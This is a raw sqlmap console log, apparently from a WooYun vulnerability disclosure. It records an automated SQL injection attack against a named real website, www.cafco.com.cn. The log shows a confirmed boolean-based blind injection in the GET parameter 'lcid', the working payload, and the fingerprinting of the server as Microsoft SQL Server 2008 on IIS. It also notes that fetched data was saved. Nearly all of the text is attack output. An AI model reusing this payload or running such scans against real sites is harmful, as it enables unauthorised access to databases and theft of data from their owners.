 sqlmap
[22:42:57] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[22:43:18] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[22:43:40] [INFO] checking if the injection point on GET parameter 'lcid' is a false positive
GET parameter 'lcid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 81 HTTP(s) requests:
---
Parameter: lcid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lcid=6 AND 4782=4782
---
[22:43:54] [INFO] testing MySQL
[22:43:55] [WARNING] the back-end DBMS is not MySQL
[22:43:55] [INFO] testing Oracle
[22:43:56] [WARNING] the back-end DBMS is not Oracle
[22:43:56] [INFO] testing PostgreSQL
[22:43:57] [WARNING] the back-end DBMS is not PostgreSQL
[22:43:57] [INFO] testing Microsoft SQL Server
[22:43:58] [INFO] confirming Microsoft SQL Server
[22:44:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[22:44:03] [INFO] fetched data logged to text files under 'C:\Users\voyo\.sqlmap\output\www.cafco.com.cn'
[*] shutting down at 22:44:03
C:\sqlmap>
www.wooyun.org